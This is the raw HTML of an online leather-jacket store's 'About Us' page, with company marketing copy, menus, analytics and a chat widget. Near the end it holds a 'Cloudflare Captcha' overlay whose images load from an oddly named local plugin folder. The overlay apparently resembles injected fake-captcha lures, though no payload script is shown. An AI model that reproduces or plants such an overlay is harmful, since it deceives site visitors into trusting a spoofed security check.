						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="site-content">

	
<article class="post-7 page type-page status-publish has-post-thumbnail hentry" id="post-7">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">About Us</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="1200" height="153" src="https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="About Us 1 1" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg 1337w, https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1-600x76.jpg 600w, https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1-300x38.jpg 300w, https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1-1024x130.jpg 1024w, https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1-768x98.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="About Us 1">
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-page" data-elementor-id="7" class="elementor elementor-7" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf9a420 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf9a420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a28cbc1" data-id="a28cbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2fb633 elementor-widget elementor-widget-text-editor" data-id="f2fb633" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br></p>
<p><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">Step into the world of elegance and timeless style with&nbsp;</span>SuperJackets.com that is a subsidiary of Mardams Apparel, a fashion business based in Cook county, Illinois in the United States.&nbsp;&nbsp;</p>
<p><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">Super Jackets</span>, an online store that has been crafting exceptional leather jackets since 2010 is<span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">&nbsp;specifically about the renowned leather jackets that have been most searched and sought after around the globe.</span><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">&nbsp;As direct manufacturers, we bring you unparalleled quality and unbeatable prices that have made us a trusted name in the industry.</span></p>
<p><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">We understand that a leather jacket is more than just an accessory; it&#8217;s a statement. That&#8217;s why our team of expert designers constantly strives to create new and unique designs that cater to the fashion needs of both men and women. From classic biker jackets to contemporary bomber styles, our collection is a testament to our commitment to innovation and craftsmanship.</span></p>
<p>With our extensive experience, we have mastered the art of selecting the fine leather hides and materials to ensure every jacket we produce is of the high quality. Whether it&#8217;s the smooth embrace of genuine sheepskin or the rugged appeal of distressed cowhide, each piece exudes luxury and durability.</p>
<p><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">We take pride in our competitive prices, offering our customers the opportunity to own a premium leather jacket without breaking the bank. We believe that style should be accessible to all, and that&#8217;s why we have built a reputation for providing exceptional value without compromising on quality.</span><br></p>
<p><span style="color: var( --e-global-color-secondary ); background-color: var(--bs-body-bg); text-align: var(--bs-body-text-align);">Our products are manufactured by the team of dedicated craftsmen that have years of experience in tailoring high end products for global customers, yet keeping the costs low and our these products are shipped globally so whether you are sitting in Alaska or living in Saint Petersburg, from Auckland or Bolivia, we deliver our jackets to your doorstep in 5 to 10 working days usually once the order is placed.</span><br></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-footer-menu">
					
						<nav aria-label="Footer" class="footer-menu-wrapper">

							<ul class="footer-menu reset-list-style">
								<div class="menu"><ul>
<li class="page_item page-item-23103"><a href="https://superjackets.com/blog-2/">blog</a></li>
<li class="page_item page-item-13950"><a href="https://superjackets.com/blog/">Blog</a></li>
<li class="page_item page-item-22991"><a href="https://superjackets.com/blogs/">Blogs</a></li>
<li class="page_item page-item-2"><a href="https://superjackets.com/cart/">Cart</a></li>
<li class="page_item page-item-3"><a href="https://superjackets.com/checkout/">Checkout</a></li>
<li class="page_item page-item-21040"><a href="https://superjackets.com/classic-leather-jackets/">Classic Leather Jackets</a></li>
<li class="page_item page-item-13929"><a href="https://superjackets.com/contact-page/">Contact Us</a></li>
<li class="page_item page-item-13962"><a href="https://superjackets.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-13980"><a href="https://superjackets.com/">Fashion Simple</a></li>
<li class="page_item page-item-20813"><a href="https://superjackets.com/featuredproducts/">Featured Products</a></li>
<li class="page_item page-item-21045"><a href="https://superjackets.com/leather-trench-coats/">Leather Trench Coats</a></li>
<li class="page_item page-item-19219"><a href="https://superjackets.com/mens-black-leather-jackets-in-usa/">Men&#8217;s Black Leather Jackets in USA</a></li>
<li class="page_item page-item-22800"><a href="https://superjackets.com/mens-classic-leather-jackets/">Mens Classic Leather Jackets</a></li>
<li class="page_item page-item-22813"><a href="https://superjackets.com/mens-leather-coat-2/">Mens Leather Coat</a></li>
<li class="page_item page-item-22791"><a href="https://superjackets.com/mens-motorcycle-jackets/">Mens Motorcycle Jackets</a></li>
<li class="page_item page-item-21034"><a href="https://superjackets.com/mens-motorcycle-leather-jackets/">Mens Motorcycle Leather Jackets</a></li>
<li class="page_item page-item-22819"><a href="https://superjackets.com/mens-varsity-jackets/">Mens Varsity Jackets</a></li>
<li class="page_item page-item-4"><a href="https://superjackets.com/my-account/">My account</a></li>
<li class="page_item page-item-13960"><a href="https://superjackets.com/payment/">Payment</a></li>
<li class="page_item page-item-13932"><a href="https://superjackets.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-14895"><a href="https://superjackets.com/products/">Products</a></li>
<li class="page_item page-item-13974"><a href="https://superjackets.com/refund-returns/">Refund &#038; Returns Policy</a></li>
<li class="page_item page-item-13958"><a href="https://superjackets.com/shipping/">Shipping</a></li>
<li class="page_item page-item-19786"><a href="https://superjackets.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li class="page_item page-item-1"><a href="https://superjackets.com/shop/">Shop</a></li>
<li class="page_item page-item-18"><a href="https://superjackets.com/size-guide/">Size Guide</a></li>
<li class="page_item page-item-21058"><a href="https://superjackets.com/women-fashion-leather-jackets/">Women Fashion Leather Jackets</a></li>
<li class="page_item page-item-21060"><a href="https://superjackets.com/women-leather-coats/">Women Leather Coats</a></li>
<li class="page_item page-item-22832"><a href="https://superjackets.com/women-motorcycle-jackets/">Women Motorcycle Jackets</a></li>
<li class="page_item page-item-22825"><a href="https://superjackets.com/womens-fashion-jackets/">Womens Fashion Jackets</a></li>
<li class="page_item page-item-22838"><a href="https://superjackets.com/womens-leather-coats/">Womens Leather Coats</a></li>
<li class="page_item page-item-21053"><a href="https://superjackets.com/womens-motorcycle-leather-jackets/">Womens Motorcycle Leather Jackets</a></li>
<li class="page_item page-item-7 current_page_item"><a href="https://superjackets.com/about-us/" aria-current="page">About Us</a></li>
<li class="page_item page-item-22129"><a href="https://superjackets.com/thank-you/">Thank You</a></li>
<li class="page_item page-item-8"><a href="https://superjackets.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li class="page_item page-item-10"><a href="https://superjackets.com/delivery-information/">Delivery Information</a></li>
<li class="page_item page-item-12"><a href="https://superjackets.com/returns-exchange/">Returns &amp; Exchange</a></li>
<li class="page_item page-item-13"><a href="https://superjackets.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-11"><a href="https://superjackets.com/size-chart/">Size Chart</a></li>
</ul></div>
							</ul>

						</nav><!-- .site-nav -->

														</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://superjackets.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">RECENT POSTS</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">TAGS</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="wp-block-tag-cloud"><a href="https://superjackets.com/tag/fashion-blog/" class="tag-cloud-link tag-link-217 tag-link-position-1" style="font-size: 22pt;" aria-label="Fashion Blog (3 items)">Fashion Blog<span class="tag-link-count"> (3)</span></a>
<a href="https://superjackets.com/tag/leather-jacket/" class="tag-cloud-link tag-link-429 tag-link-position-2" style="font-size: 16.4pt;" aria-label="Leather Jacket (2 items)">Leather Jacket<span class="tag-link-count"> (2)</span></a>
<a href="https://superjackets.com/tag/life-style/" class="tag-cloud-link tag-link-423 tag-link-position-3" style="font-size: 22pt;" aria-label="Life Style (3 items)">Life Style<span class="tag-link-count"> (3)</span></a>
<a href="https://superjackets.com/tag/most-popular-leather-jacket-types-in-us/" class="tag-cloud-link tag-link-575 tag-link-position-4" style="font-size: 8pt;" aria-label="Most popular leather jacket types in US (1 item)">Most popular leather jacket types in US<span class="tag-link-count"> (1)</span></a>
<a href="https://superjackets.com/tag/winter/" class="tag-cloud-link tag-link-422 tag-link-position-5" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter<span class="tag-link-count"> (1)</span></a>
<a href="https://superjackets.com/tag/women-leather-jacket/" class="tag-cloud-link tag-link-424 tag-link-position-6" style="font-size: 8pt;" aria-label="Women Leather Jacket (1 item)">Women Leather Jacket<span class="tag-link-count"> (1)</span></a></p></div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">SOCIAL</h2>
</div></div><div class="widget widget_block"><div class="widget-content"><div class="social-links">
<ul class="items">
<li class="item-link">
                        <a href="https://www.instagram.com/" class="link"><i class="icon wl-icon-instagram-outline"></i></a>
                    </li>
<li class="item-link">
                        <a href="https://twitter.com/?lang=en" class="link"><i class="icon wl-icon-twitter-outline"></i></a>
                    </li>
<li class="item-link">
                        <a href="https://www.facebook.com/" class="link"><i class="icon wl-icon-facebook-outline"></i></a>
                    </li>
</ul>
</div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Online Shop</h2><nav class="menu-footer-shop-container" aria-label="Online Shop"><ul id="menu-footer-shop" class="menu"><li id="menu-item-13742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13742"><a href="https://superjackets.com/product-category/men-jackets">Men</a></li>
<li id="menu-item-13740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13740"><a href="https://superjackets.com/product-category/women-jackets/">Women</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15025"><a href="https://superjackets.com/product-category/super-jackets/">Super Jackets</a></li>
</ul></nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="gfrom">
	
</div></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Company</h2><nav class="menu-footer-company-container" aria-label="Company"><ul id="menu-footer-company" class="menu"><li id="menu-item-13723" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-13723"><a href="/about-us" aria-current="page">About Us</a></li>
<li id="menu-item-16079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16079"><a href="https://superjackets.com/contact-us/">Contact us</a></li>
</ul></nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
